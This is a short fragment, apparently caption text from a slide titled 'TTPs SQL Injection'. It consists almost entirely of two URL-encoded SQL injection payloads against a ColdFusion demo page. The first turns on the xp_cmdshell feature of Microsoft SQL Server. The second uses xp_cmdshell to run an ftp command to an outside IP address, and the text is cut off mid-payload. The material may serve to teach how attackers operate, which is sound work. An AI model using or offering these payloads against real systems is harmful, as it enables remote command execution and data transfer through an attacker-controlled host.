 TTPs SQL Injection http://localhost/Demos/demo.cfm?Edit%26ID=111;declare%20@b1%20varchar(8000);set%20@ b1=%20show advanced options;declare%20@b2%20varchar(8000);set%20@b2=%20xp_ cmdshell;%20EXEC%20master.dbo.sp_configure%20@b1,%201;RECONFIGURE;EXEC%20master.dbo.sp_configure%20@b2,%201;RECONFIGURE;--%20 http://localhost/Demos/demo.cfm?Edit%26ID=111;declare%20@b1%20varchar(8000);set%20@ b1=%20ftp -A 108.175.152.230;%20exec%20master..xp_cmdshell%20@b1--%2